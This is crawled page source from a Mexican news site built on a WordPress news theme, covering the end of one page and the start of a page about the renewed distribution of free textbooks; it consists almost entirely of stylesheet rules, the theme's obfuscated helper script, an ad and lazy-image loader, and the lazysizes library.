.jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236
body_size: 153996
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in 